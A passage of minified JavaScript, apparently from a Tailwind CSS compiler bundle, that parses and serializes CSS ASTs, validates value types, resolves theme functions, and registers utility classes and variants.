a=!0,void(n=!0);if("function"!==e.kind||"var"!==e.value)return;let i=e.nodes[0];if(!i||"word"!==i.kind)return;n=!0;let l=t.theme.resolveValue(null,[i.value]);l?r({kind:"word",value:l}):o=!0})),o||a){let t=e.nodes.findIndex((e=>"separator"===e.kind&&e.value.trim().includes(",")));if(-1===t)return;let n=e.nodes.length>t?e.nodes[t+1]:null;if(!n)return;r(n)}else if(n){let t=e.nodes[2];"word"===t.kind&&("oklab"===t.value||"oklch"===t.value||"lab"===t.value||"lch"===t.value)&&(t.value="srgb")}})),n){let t={...e,value:h(r)},n=b("@supports (color: color-mix(in lab, red, red))",[e]);return void c.push(t,n)}}c.push(e)}else if("rule"===e.kind)if("&"===e.selector)for(let t of e.nodes){let e=[];f(t,e,v,w+1),e.length>0&&c.push(...e)}else{let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);t.nodes.length>0&&c.push(t)}else if("at-rule"===e.kind&&"@property"===e.name&&0===w){if(o.has(e.params))return;if(1&r){let t=e.params,r=null,n=!1;for(let t of e.nodes)"declaration"===t.kind&&("initial-value"===t.property?r=t.value:"inherits"===t.property&&(n="true"===t.value));n?s.push(y(t,r??"initial")):u.push(y(t,r??"initial"))}o.add(e.params);let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);c.push(t)}else if("at-rule"===e.kind){"@keyframes"===e.name&&(v={...v,keyframes:!0});let t={...e,nodes:[]};for(let r of e.nodes)f(r,t.nodes,v,w+1);"@keyframes"===e.name&&v.theme&&i.add(t),(t.nodes.length>0||"@layer"===t.name||"@charset"===t.name||"@custom-media"===t.name||"@namespace"===t.name||"@import"===t.name)&&c.push(t)}else if("at-root"===e.kind)for(let t of e.nodes){let e=[];f(t,e,v,0);for(let t of e)n.push(t)}else if("context"===e.kind){if(e.context.reference)return;for(let t of e.nodes)f(t,c,{...v,...e.context},w)}else"comment"===e.kind&&c.push(e)}let v=[];for(let t of e)f(t,v,{},0);e:for(let[e,r]of a)for(let n of r){if(K(n.property,t.theme,d)){if(n.property.startsWith(t.theme.prefixKey("--animate-")))for(let e of E(n.value))l.add(e);continue}let r=e.indexOf(n);if(e.splice(r,1),0===e.length){let t=S(v,(t=>"rule"===t.kind&&t.nodes===e));if(!t||0===t.length)continue e;for(t.unshift({kind:"at-root",nodes:v});;){let e=t.pop();if(!e)break;let r=t[t.length-1];if(!r||"at-root"!==r.kind&&"at-rule"!==r.kind)break;let n=r.nodes.indexOf(e);if(-1===n)break;r.nodes.splice(n,1)}continue e}}for(let e of i)if(!l.has(e.params)){let t=n.indexOf(e);n.splice(t,1)}if(v=v.concat(n),1&r){let e=[];if(s.length>0&&e.push(b(":root, :host",s)),u.length>0&&e.push(b("*, ::before, ::after, ::backdrop",u)),e.length>0){let t=v.findIndex((e=>!("comment"===e.kind||"at-rule"===e.kind&&("@charset"===e.name||"@import"===e.name))));v.splice(t<0?v.length:t,0,k("@layer","properties",[])),v.push(b("@layer properties",[k("@supports","((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b))))",e)]))}}return v}function C(e){function t(e,r=0){let n="",o="  ".repeat(r);if("declaration"===e.kind)n+=`${o}${e.property}: ${e.value}${e.important?" !important":""};\n`;else if("rule"===e.kind){n+=`${o}${e.selector} {\n`;for(let o of e.nodes)n+=t(o,r+1);n+=`${o}}\n`}else if("at-rule"===e.kind){if(0===e.nodes.length)return`${o}${e.name} ${e.params};\n`;n+=`${o}${e.name}${e.params?` ${e.params} `:" "}{\n`;for(let o of e.nodes)n+=t(o,r+1);n+=`${o}}\n`}else if("comment"===e.kind)n+=`${o}/*${e.value}*/\n`;else if("context"===e.kind||"at-root"===e.kind)return"";return n}let r="";for(let n of e){let e=t(n);""!==e&&(r+=e)}return r}function S(e,t){let r=[];return A(e,((e,{path:n})=>{if(t(e))return r=[...n],2})),r}function K(e,t,r,n=new Set){if(n.has(e)||(n.add(e),24&t.getOptions(e)))return!0;{let o=r.get(e)??[];for(let e of o)if(K(e,t,r,n))return!0}return!1}function E(e){return e.split(/[\s,]+/)}var V=["calc","min","max","clamp","mod","rem","sin","cos","tan","asin","acos","atan","atan2","pow","sqrt","hypot","log","exp","round"],N=["anchor-size"],O=new RegExp(`(${N.join("|")})\\(`,"g");function F(e){return-1!==e.indexOf("(")&&V.some((t=>e.includes(`${t}(`)))}function W(e){if(-1===e.indexOf("("))return U(e);let t=m(e);return D(t),e=function(e){if(!V.some((t=>e.includes(t))))return e;let t=!1;N.some((t=>e.includes(t)))&&(O.lastIndex=0,e=e.replace(O,((e,r)=>(t=!0,`$${N.indexOf(r)}$(`))));let r="",n=[];for(let t=0;t<e.length;t++){let o=e[t];if("("!==o)if(")"===o)r+=o,n.shift();else{if(","===o&&n[0]){r+=", ";continue}if(" "===o&&n[0]&&" "===r[r.length-1])continue;if("+"!==o&&"*"!==o&&"/"!==o&&"-"!==o||!n[0])if(n[0]&&e.startsWith("to-zero",t)){let n=t;t+=7,r+=e.slice(n,t+1)}else r+=o;else{let n=r.trimEnd(),a=n[n.length-1];if("+"===a||"*"===a||"/"===a||"-"===a){r+=o;continue}if("("===a||","===a){r+=o;continue}" "===e[t-1]?r+=`${o} `:r+=` ${o} `}}else{r+=o;let a=t;for(let r=t-1;r>=0;r--){let t=e.charCodeAt(r);if(t>=48&&t<=57)a=r;else{if(!(t>=97&&t<=122))break;a=r}}let i=e.slice(a,t);if(V.includes(i)){n.unshift(!0);continue}if(n[0]&&""===i){n.unshift(!0);continue}n.unshift(!1)}}return t?r.replace(/\$(\d+)\$/g,((e,t)=>N[t]??e)):r}(e=h(t)),e}function U(e,t=!1){let r="";for(let n=0;n<e.length;n++){let o=e[n];"\\"===o&&"_"===e[n+1]?(r+="_",n+=1):r+="_"!==o||t?o:" "}return r}function D(e){for(let t of e)switch(t.kind){case"function":if("url"===t.value||t.value.endsWith("_url")){t.value=U(t.value);break}if("var"===t.value||t.value.endsWith("_var")||"theme"===t.value||t.value.endsWith("_theme")){t.value=U(t.value);for(let e=0;e<t.nodes.length;e++)0!=e||"word"!==t.nodes[e].kind?D([t.nodes[e]]):t.nodes[e].value=U(t.nodes[e].value,!0);break}t.value=U(t.value),D(t.nodes);break;case"separator":case"word":t.value=U(t.value);break;default:B(t)}}function B(e){throw new Error(`Unexpected value: ${e}`)}var _=new Uint8Array(256);function L(e){let t=0,r=e.length;for(let n=0;n<r;n++){let o=e.charCodeAt(n);switch(o){case 92:n+=1;break;case 39:case 34:for(;++n<r;){let t=e.charCodeAt(n);if(92!==t){if(t===o)break}else n+=1}break;case 40:_[t]=41,t++;break;case 91:_[t]=93,t++;break;case 123:break;case 93:case 125:case 41:if(0===t)return!1;t>0&&o===_[t-1]&&t--;break;case 59:if(0===t)return!1}}return!0}var M=new Uint8Array(256);function R(e,t){let r=0,n=[],o=0,a=e.length,i=t.charCodeAt(0);for(let t=0;t<a;t++){let l=e.charCodeAt(t);if(0!==r||l!==i)switch(l){case 92:t+=1;break;case 39:case 34:for(;++t<a;){let r=e.charCodeAt(t);if(92!==r){if(r===l)break}else t+=1}break;case 40:M[r]=41,r++;break;case 91:M[r]=93,r++;break;case 123:M[r]=125,r++;break;case 93:case 125:case 41:r>0&&l===M[r-1]&&r--}else n.push(e.slice(o,t)),o=t+1}return n.push(e.slice(o)),n}function I(e){if("["===e[0]&&"]"===e[e.length-1]){let t=W(e.slice(1,-1));return L(t)&&0!==t.length&&0!==t.trim().length?{kind:"arbitrary",value:t}:null}if("("===e[0]&&")"===e[e.length-1]){let t=W(e.slice(1,-1));return!L(t)||0===t.length||0===t.trim().length||"-"!==t[0]&&"-"!==t[1]?null:{kind:"arbitrary",value:`var(${t})`}}return{kind:"named",value:e}}function*q(e,t){t(e)&&(yield[e,null]);let r=e.lastIndexOf("-");if(-1!==r)do{let n=e.slice(0,r);if(t(n)){let t=[n,e.slice(r+1)];if(""===t[1])break;yield t}r=e.lastIndexOf("-",r-1)}while(r>0);else"@"===e[0]&&t("@")&&(yield["@",e.slice(1)])}function P(e,t,r){if(e===t)return 0;let n=e.indexOf("("),o=t.indexOf("("),a=-1===n?e.replace(/[\d.]+/g,""):e.slice(0,n),i=-1===o?t.replace(/[\d.]+/g,""):t.slice(0,o),l=(a===i?0:a<i?-1:1)||("asc"===r?parseInt(e)-parseInt(t):parseInt(t)-parseInt(e));return Number.isNaN(l)?e<t?-1:1:l}var H=new Set(["black","silver","gray","white","maroon","red","purple","fuchsia","green","lime","olive","yellow","navy","blue","teal","aqua","aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkgrey","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkslategrey","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dimgrey","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","green","greenyellow","grey","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgray","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightslategrey","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","rebeccapurple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","slategrey","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen","transparent","currentcolor","canvas","canvastext","linktext","visitedtext","activetext","buttonface","buttontext","buttonborder","field","fieldtext","highlight","highlighttext","selecteditem","selecteditemtext","mark","marktext","graytext","accentcolor","accentcolortext"]),Y=/^(rgba?|hsla?|hwb|color|(ok)?(lab|lch)|light-dark|color-mix)\(/i;var Z={color:function(e){return 35===e.charCodeAt(0)||Y.test(e)||H.has(e.toLowerCase())},length:se,percentage:ae,ratio:function(e){return ie.test(e)||F(e)},number:ne,integer:de,url:J,position:function(e){let t=0;for(let r of R(e," "))if("center"!==r&&"top"!==r&&"right"!==r&&"bottom"!==r&&"left"!==r){if(!r.startsWith("var(")){if(se(r)||ae(r)){t+=1;continue}return!1}}else t+=1;return t>0},"bg-size":function(e){let t=0;for(let r of R(e,",")){if("cover"===r||"contain"===r){t+=1;continue}let e=R(r," ");if(1!==e.length&&2!==e.length)return!1;e.every((e=>"auto"===e||se(e)||ae(e)))&&(t+=1)}return t>0},"line-width":function(e){return R(e," ").every((e=>se(e)||ne(e)||"thin"===e||"medium"===e||"thick"===e))},image:function(e){let t=0;for(let r of R(e,","))if(!r.startsWith("var(")){if(J(r)){t+=1;continue}if(ee.test(r)){t+=1;continue}if(Q.test(r)){t+=1;continue}return!1}return t>0},"family-name":function(e){let t=0;for(let r of R(e,",")){let e=r.charCodeAt(0);if(e>=48&&e<=57)return!1;r.startsWith("var(")||(t+=1)}return t>0},"generic-name":function(e){return"serif"===e||"sans-serif"===e||"monospace"===e||"cursive"===e||"fantasy"===e||"system-ui"===e||"ui-serif"===e||"ui-sans-serif"===e||"ui-monospace"===e||"ui-rounded"===e||"math"===e||"emoji"===e||"fangsong"===e},"absolute-size":function(e){return"xx-small"===e||"x-small"===e||"small"===e||"medium"===e||"large"===e||"x-large"===e||"xx-large"===e||"xxx-large"===e},"relative-size":function(e){return"larger"===e||"smaller"===e},angle:function(e){return ce.test(e)},vector:function(e){return ue.test(e)}};function G(e,t){if(e.startsWith("var("))return null;for(let r of t)if(Z[r]?.(e))return r;return null}var X=/^url\(.*\)$/;function J(e){return X.test(e)}var Q=/^(?:element|image|cross-fade|image-set)\(/,ee=/^(repeating-)?(conic|linear|radial)-gradient\(/;var te=/[+-]?\d*\.?\d+(?:[eE][+-]?\d+)?/,re=new RegExp(`^${te.source}$`);function ne(e){return re.test(e)||F(e)}var oe=new RegExp(`^${te.source}%$`);function ae(e){return oe.test(e)||F(e)}var ie=new RegExp(`^${te.source}s*/s*${te.source}$`);var le=new RegExp(`^${te.source}(${["cm","mm","Q","in","pc","pt","px","em","ex","ch","rem","lh","rlh","vw","vh","vmin","vmax","vb","vi","svw","svh","lvw","lvh","dvw","dvh","cqw","cqh","cqi","cqb","cqmin","cqmax"].join("|")})$`);function se(e){return le.test(e)||F(e)}var ce=new RegExp(`^${te.source}(${["deg","rad","grad","turn"].join("|")})$`);var ue=new RegExp(`^${te.source} +${te.source} +${te.source}$`);function de(e){let t=Number(e);return Number.isInteger(t)&&t>=0&&String(t)===String(e)}function fe(e){let t=Number(e);return Number.isInteger(t)&&t>0&&String(t)===String(e)}function pe(e){return me(e,.25)}function he(e){return me(e,.25)}function me(e,t){let r=Number(e);return r>=0&&r%t==0&&String(r)===String(e)}var ge=new Set(["inset","inherit","initial","revert","unset"]),ve=/^-?(\d+|\.\d+)(.*?)$/g;function we(e,t){return R(e,",").map((e=>{let r=R(e=e.trim()," ").filter((e=>""!==e.trim())),n=null,o=null,a=null;for(let e of r)ge.has(e)||(ve.test(e)?(null===o?o=e:null===a&&(a=e),ve.lastIndex=0):null===n&&(n=e));if(null===o||null===a)return e;let i=t(n??"currentcolor");return null!==n?e.replace(n,i):`${e} ${i}`})).join(", ")}var ke=/^-?[a-z][a-zA-Z0-9/%._-]*$/,be=/^-?[a-z][a-zA-Z0-9/%._-]*-\*$/,ye=["0","0.5","1","1.5","2","2.5","3","3.5","4","5","6","7","8","9","10","11","12","14","16","20","24","28","32","36","40","44","48","52","56","60","64","72","80","96"],xe=class{utilities=new c((()=>[]));completions=new Map;static(e,t){this.utilities.get(e).push({kind:"static",compileFn:t})}functional(e,t,r){this.utilities.get(e).push({kind:"functional",compileFn:t,options:r})}has(e,t){return this.utilities.has(e)&&this.utilities.get(e).some((e=>e.kind===t))}get(e){return this.utilities.has(e)?this.utilities.get(e):[]}getCompletions(e){return this.completions.get(e)?.()??[]}suggest(e,t){this.completions.set(e,t)}keys(e){let t=[];for(let[r,n]of this.utilities.entries())for(let o of n)if(o.kind===e){t.push(r);break}return t}};function $e(e,t,r){return k("@property",e,[y("syntax",r?`"${r}"`:'"*"'),y("inherits","false"),...t?[y("initial-value",t)]:[]])}function ze(e,t){if(null===t)return e;let r=Number(t);return Number.isNaN(r)||(t=100*r+"%"),`color-mix(in oklab, ${e} ${t}, transparent)`}function Ae(e,t){let r=Number(t);return Number.isNaN(r)||(t=100*r+"%"),`oklab(from ${e} l a b / ${t})`}function je(e,t,r){if(!t)return e;if("arbitrary"===t.kind)return ze(e,t.value);let n=r.resolve(t.value,["--opacity"]);return n?ze(e,n):he(t.value)?ze(e,`${t.value}%`):null}function Te(e,t,r){let n=null;switch(e.value.value){case"inherit":n="inherit";break;case"transparent":n="transparent";break;case"current":n="currentcolor";break;default:n=t.resolve(e.value.value,r)}return n?je(n,e.modifier,t):null}var Ce=["number","integer","ratio","percentage"];function Se(e,t,r){for(let n of t.nodes){if("named"===e.kind&&"word"===n.kind&&("'"===n.value[0]||'"'===n.value[0])&&n.value[n.value.length-1]===n.value[0]&&n.value.slice(1,-1)===e.value)return{nodes:m(e.value)};if("named"===e.kind&&"word"===n.kind&&"-"===n.value[0]&&"-"===n.value[1]){let t=n.value;if(t.endsWith("-*")){t=t.slice(0,-2);let n=r.theme.resolve(e.value,[t]);if(n)return{nodes:m(n)}}else{let n=t.split("-*");if(n.length<=1)continue;let o=[n.shift()],a=r.theme.resolveWith(e.value,o,n);if(a){let[,e={}]=a;{let t=e[n.pop()];if(t)return{nodes:m(t)}}}}}else{if("named"===e.kind&&"word"===n.kind){if(!Ce.includes(n.value))continue;let t="ratio"===n.value&&"fraction"in e?e.fraction:e.value;if(!t)continue;let r=G(t,[n.value]);if(null===r)continue;if("ratio"===r){let[e,r]=R(t,"/");if(!de(e)||!de(r))continue}else{if("number"===r&&!pe(t))continue;if("percentage"===r&&!de(t.slice(0,-1)))continue}return{nodes:m(t),ratio:"ratio"===r}}if("arbitrary"===e.kind&&"word"===n.kind&&"["===n.value[0]&&"]"===n.value[n.value.length-1]){let t=n.value.slice(1,-1);if("*"===t)return{nodes:m(e.value)};if("dataType"in e&&e.dataType&&e.dataType!==t)continue;if("dataType"in e&&e.dataType)return{nodes:m(e.value)};if(null!==G(e.value,[t]))return{nodes:m(e.value)}}}}}function Ke(e,t,r,n,o=""){let a=!1,i=we(t,(e=>null==r?n(e):e.startsWith("current")?n(ze(e,r)):((e.startsWith("var(")||r.startsWith("var("))&&(a=!0),n(Ae(e,r)))));function l(e){return o?R(e,",").map((e=>o+e)).join(","):e}return a?[y(e,l(we(t,n))),b("@supports (color: lab(from red l a b))",[y(e,l(i))])]:[y(e,l(i))]}function Ee(e,t,r,n,o=""){let a=!1,i=R(t,",").map((e=>we(e,(e=>null==r?n(e):e.startsWith("current")?n(ze(e,r)):((e.startsWith("var(")||r.startsWith("var("))&&(a=!0),n(Ae(e,r))))))).map((e=>`drop-shadow(${e})`)).join(" ");return a?[y(e,o+R(t,",").map((e=>`drop-shadow(${we(e,n)})`)).join(" ")),b("@supports (color: lab(from red l a b))",[y(e,o+i)])]:[y(e,o+i)]}var Ve={"--alpha":function(e,t,r,...n){let[o,a]=R(r,"/").map((e=>e.trim()));if(!o||!a)throw new Error(`The --alpha(…) function requires a color and an alpha value, e.g.: \`--alpha(${o||"var(--my-color)"} / ${a||"50%"})\``);if(n.length>0)throw new Error(`The --alpha(…) function only accepts one argument, e.g.: \`--alpha(${o||"var(--my-color)"} / ${a||"50%"})\``);return ze(o,a)},"--spacing":function(e,t,r,...n){if(!r)throw new Error("The --spacing(…) function requires an argument, but received none.");if(n.length>0)throw new Error(`The --spacing(…) function only accepts a single argument, but received ${n.length+1}.`);let o=e.theme.resolve(null,["--spacing"]);if(!o)throw new Error("The --spacing(…) function requires that the `--spacing` theme variable exists, but it was not found.");return`calc(${o} * ${r})`},"--theme":function(e,t,r,...n){if(!r.startsWith("--"))throw new Error("The --theme(…) function can only be used with CSS variables from your theme.");let o=!1;r.endsWith(" inline")&&(o=!0,r=r.slice(0,-7)),"at-rule"===t.kind&&(o=!0);let a=e.resolveThemeValue(r,o);if(!a){if(n.length>0)return n.join(", ");throw new Error(`Could not resolve value for theme function: \`theme(${r})\`. Consider checking if the variable name is correct or provide a fallback value to silence this error.`)}if(0===n.length)return a;let i=n.join(", ");if("initial"===i)return a;if("initial"===a)return i;if(a.startsWith("var(")||a.startsWith("theme(")||a.startsWith("--theme(")){let e=m(a);return function(e,t){p(e,(e=>{if("function"===e.kind&&("var"===e.value||"theme"===e.value||"--theme"===e.value))if(1===e.nodes.length)e.nodes.push({kind:"word",value:`, ${t}`});else{let r=e.nodes[e.nodes.length-1];"word"===r.kind&&"initial"===r.value&&(r.value=t)}}))}(e,i),h(e)}return a},theme:function(e,t,r,...n){r=function(e){if("'"!==e[0]&&'"'!==e[0])return e;let t="",r=e[0];for(let n=1;n<e.length-1;n++){let o=e[n],a=e[n+1];"\\"!==o||a!==r&&"\\"!==a?t+=o:(t+=a,n++)}return t}(r);let o=e.resolveThemeValue(r);if(!o&&n.length>0)return n.join(", ");if(!o)throw new Error(`Could not resolve value for theme function: \`theme(${r})\`. Consider checking if the path is correct or provide a fallback value to silence this error.`);return o}};var Ne=new RegExp(Object.keys(Ve).map((e=>`${e}\\(`)).join("|"));function Oe(e,t){let r=0;return A(e,(e=>{if("declaration"===e.kind&&e.value&&Ne.test(e.value))return r|=8,void(e.value=Fe(e.value,e,t));"at-rule"===e.kind&&("@media"===e.name||"@custom-media"===e.name||"@container"===e.name||"@supports"===e.name)&&Ne.test(e.params)&&(r|=8,e.params=Fe(e.params,e,t))})),r}function Fe(e,t,r){let n=m(e);return p(n,((e,{replaceWith:n})=>{if("function"===e.kind&&e.value in Ve){let o=R(h(e.nodes).trim(),",").map((e=>e.trim()));return n(m(Ve[e.value](r,t,...o)))}})),h(n)}function We(e,t){let r=e.length,n=t.length,o=r<n?r:n;for(let r=0;r<o;r++){let n=e.charCodeAt(r),o=t.charCodeAt(r);if(n>=48&&n<=57&&o>=48&&o<=57){let a=r,i=r+1,l=r,s=r+1;for(n=e.charCodeAt(i);n>=48&&n<=57;)n=e.charCodeAt(++i);for(o=t.charCodeAt(s);o>=48&&o<=57;)o=t.charCodeAt(++s);let c=e.slice(a,i),u=t.slice(l,s),d=Number(c)-Number(u);if(d)return d;if(c<u)return-1;if(c>u)return 1}else if(n!==o)return n-o}return e.length-t.length}var Ue=/^\d+\/\d+$/;function De(e){let t=[];for(let r of e.utilities.keys("static"))t.push({name:r,utility:r,fraction:!1,modifiers:[]});for(let r of e.utilities.keys("functional")){let n=e.utilities.getCompletions(r);for(let e of n)for(let n of e.values){let o=null!==n&&Ue.test(n),a=null===n?r:`${r}-${n}`;t.push({name:a,utility:r,fraction:o,modifiers:e.modifiers}),e.supportsNegative&&t.push({name:`-${a}`,utility:`-${r}`,fraction:o,modifiers:e.modifiers})}}return 0===t.length?[]:(t.sort(((e,t)=>We(e.name,t.name))),function(e){let t=[],r=null,n=new Map,o=new c((()=>[]));for(let a of e){let{utility:e,fraction:i}=a;r||(r={utility:e,items:[]},n.set(e,r)),e!==r.utility&&(t.push(r),r={utility:e,items:[]},n.set(e,r)),i?o.get(e).push(a):r.items.push(a)}r&&t[t.length-1]!==r&&t.push(r);for(let[e,t]of o){let r=n.get(e);r&&r.items.push(...t)}let a=[];for(let e of t)for(let t of e.items)a.push([t.name,{modifiers:t.modifiers}]);return a}(t))}var Be=/^@?[a-zA-Z0-9_-]*$/,_e=class{compareFns=new Map;variants=new Map;completions=new Map;groupOrder=null;lastOrder=0;static(e,t,{compounds:r,order:n}={}){this.set(e,{kind:"static",applyFn:t,compoundsWith:0,compounds:r??2,order:n})}fromAst(e,t){let r=[];A(t,(e=>{"rule"===e.kind?r.push(e.selector):"at-rule"===e.kind&&"@slot"!==e.name&&r.push(`${e.name} ${e.params}`)})),this.static(e,(e=>{let r=structuredClone(t);Re(r,e.nodes),e.nodes=r}),{compounds:Le(r)})}functional(e,t,{compounds:r,order:n}={}){this.set(e,{kind:"functional",applyFn:t,compoundsWith:0,compounds:r??2,order:n})}compound(e,t,r,{compounds:n,order:o}={}){this.set(e,{kind:"compound",applyFn:r,compoundsWith:t,compounds:n??2,order:o})}group(e,t){this.groupOrder=this.nextOrder(),t&&this.compareFns.set(this.groupOrder,t),e(),this.groupOrder=null}has(e){return this.variants.has(e)}get(e){return this.variants.get(e)}kind(e){return this.variants.get(e)?.kind}compoundsWith(e,t){let r=this.variants.get(e),n="string"==typeof t?this.variants.get(t):"arbitrary"===t.kind?{compounds:Le([t.selector])}:this.variants.get(t.root);return!!(r&&n&&"compound"===r.kind&&0!==n.compounds&&0!==r.compoundsWith&&r.compoundsWith&n.compounds)}suggest(e,t){this.completions.set(e,t)}getCompletions(e){return this.completions.get(e)?.()??[]}compare(e,t){if(e===t)return 0;if(null===e)return-1;if(null===t)return 1;if("arbitrary"===e.kind&&"arbitrary"===t.kind)return e.selector<t.selector?-1:1;if("arbitrary"===e.kind)return 1;if("arbitrary"===t.kind)return-1;let r=this.variants.get(e.root).order,n=r-this.variants.get(t.root).order;if(0!==n)return n;if("compound"===e.kind&&"compound"===t.kind){let r=this.compare(e.variant,t.variant);return 0!==r?r:e.modifier&&t.modifier?e.modifier.value<t.modifier.value?-1:1:e.modifier?1:t.modifier?-1:0}let o=this.compareFns.get(r);if(void 0!==o)return o(e,t);if(e.root!==t.root)return e.root<t.root?-1:1;let a=e.value,i=t.value;return null===a?-1:null===i||"arbitrary"===a.kind&&"arbitrary"!==i.kind?1:"arbitrary"!==a.kind&&"arbitrary"===i.kind||a.value<i.value?-1:1}keys(){return this.variants.keys()}entries(){return this.variants.entries()}set(e,{kind:t,applyFn:r,compounds:n,compoundsWith:o,order:a}){let i=this.variants.get(e);i?Object.assign(i,{kind:t,applyFn:r,compounds:n}):(void 0===a&&(this.lastOrder=this.nextOrder(),a=this.lastOrder),this.variants.set(e,{kind:t,applyFn:r,order:a,compoundsWith:o,compounds:n}))}nextOrder(){return this.groupOrder??this.lastOrder+1}};function Le(e){let t=0;for(let r of e)if("@"!==r[0]){if(r.includes("::"))return 0;t|=2}else{if(!r.startsWith("@media")&&!r.startsWith("@supports")&&!r.startsWith("@container"))return 0;t|=1}return t}function Me(e){if(e.includes("=")){let[t,...r]=R(e,"="),n=r.join("=").trim();if("'"===n[0]||'"'===n[0])return e;if(n.length>1){let e=n[n.length-1];if(" "===n[n.length-2]&&("i"===e||"I"===e||"s"===e||"S"===e))return`${t}="${n.slice(0,-2)}" ${e}`}return`${t}="${n}"`}return e}function Re(e,t){A(e,((e,{replaceWith:r})=>{if("at-rule"===e.kind&&"@slot"===e.name)r(t);else if("at-rule"===e.kind&&("@keyframes"===e.name||"@property"===e.name))return Object.assign(e,z([k(e.name,e.params,e.nodes)])),1}))}function Ie(e){let t=function(e){let t=new xe;function r(r,n){let o=/(\d+)_(\d+)/g;function*a(t){for(let r of e.keysInNamespaces(t))yield r.replace(o,((e,t,r)=>`${t}.${r}`))}let i=["1/2","1/3","2/3","1/4","2/4","3/4","1/5","2/5","3/5","4/5","1/6","2/6","3/6","4/6","5/6","1/12","2/12","3/12","4/12","5/12","6/12","7/12","8/12","9/12","10/12","11/12"];t.suggest(r,(()=>{let e=[];for(let t of n()){if("string"==typeof t){e.push({values:[t],modifiers:[]});continue}let r=[...t.values??[],...a(t.valueThemeKeys??[])],n=[...t.modifiers??[],...a(t.modifierThemeKeys??[])];t.supportsFractions&&r.push(...i),t.hasDefaultValue&&r.unshift(null),e.push({supportsNegative:t.supportsNegative,values:r,modifiers:n})}return e}))}function n(e,r){t.static(e,(()=>r.map((e=>"function"==typeof e?e():y(e[0],e[1])))))}function o(n,o){function a({negative:t}){return r=>{let n=null,a=null;if(r.value)if("arbitrary"===r.value.kind){if(r.modifier)return;n=r.value.value,a=r.value.dataType}else{if(n=e.resolve(r.value.fraction??r.value.value,o.themeKeys??[]),null===n&&o.supportsFractions&&r.value.fraction){let[e,t]=R(r.value.fraction,"/");if(!de(e)||!de(t))return;n=`calc(${r.value.fraction} * 100%)`}if(null===n&&t&&o.handleNegativeBareValue){if(n=o.handleNegativeBareValue(r.value),!n?.includes("/")&&r.modifier)return;if(null!==n)return o.handle(n,null)}if(null===n&&o.handleBareValue&&(n=o.handleBareValue(r.value),!n?.includes("/")&&r.modifier))return}else{if(r.modifier)return;n=void 0!==o.defaultValue?o.defaultValue:e.resolve(null,o.themeKeys??[])}if(null!==n)return o.handle(t?`calc(${n} * -1)`:n,a)}}o.supportsNegative&&t.functional(`-${n}`,a({negative:!0})),t.functional(n,a({negative:!1})),r(n,(()=>[{supportsNegative:o.supportsNegative,valueThemeKeys:o.themeKeys??[],hasDefaultValue:void 0!==o.defaultValue&&null!==o.defaultValue,supportsFractions:o.supportsFractions}]))}function a(n,o){t.functional(n,(t=>{if(!t.value)return;let r=null;return"arbitrary"===t.value.kind?(r=t.value.value,r=je(r,t.modifier,e)):r=Te(t,e,o.themeKeys),null!==r?o.handle(r):void 0})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:o.themeKeys,modifiers:Array.from({length:21},((e,t)=>""+5*t))}]))}function i(n,a,i,{supportsNegative:l=!1,supportsFractions:s=!1}={}){l&&t.static(`-${n}-px`,(()=>i("-1px"))),t.static(`${n}-px`,(()=>i("1px"))),o(n,{themeKeys:a,supportsFractions:s,supportsNegative:l,defaultValue:null,handleBareValue:({value:t})=>{let r=e.resolve(null,["--spacing"]);return r&&pe(t)?`calc(${r} * ${t})`:null},handleNegativeBareValue:({value:t})=>{let r=e.resolve(null,["--spacing"]);return r&&pe(t)?`calc(${r} * -${t})`:null},handle:i}),r(n,(()=>[{values:e.get(["--spacing"])?ye:[],supportsNegative:l,supportsFractions:s,valueThemeKeys:a}]))}n("sr-only",[["position","absolute"],["width","1px"],["height","1px"],["padding","0"],["margin","-1px"],["overflow","hidden"],["clip","rect(0, 0, 0, 0)"],["white-space","nowrap"],["border-width","0"]]),n("not-sr-only",[["position","static"],["width","auto"],["height","auto"],["padding","0"],["margin","0"],["overflow","visible"],["clip","auto"],["white-space","normal"]]),n("pointer-events-none",[["pointer-events","none"]]),n("pointer-events-auto",[["pointer-events","auto"]]),n("visible",[["visibility","visible"]]),n("invisible",[["visibility","hidden"]]),n("collapse",[["visibility","collapse"]]),n("static",[["position","static"]]),n("fixed",[["position","fixed"]]),n("absolute",[["position","absolute"]]),n("relative",[["position","relative"]]),n("sticky",[["position","sticky"]]);for(let[e,t]of[["inset","inset"],["inset-x","inset-inline"],["inset-y","inset-block"],["start","inset-inline-start"],["end","inset-inline-end"],["top","top"],["right","right"],["bottom","bottom"],["left","left"]])n(`${e}-auto`,[[t,"auto"]]),n(`${e}-full`,[[t,"100%"]]),n(`-${e}-full`,[[t,"-100%"]]),i(e,["--inset","--spacing"],(e=>[y(t,e)]),{supportsNegative:!0,supportsFractions:!0});n("isolate",[["isolation","isolate"]]),n("isolation-auto",[["isolation","auto"]]),n("z-auto",[["z-index","auto"]]),o("z",{supportsNegative:!0,ha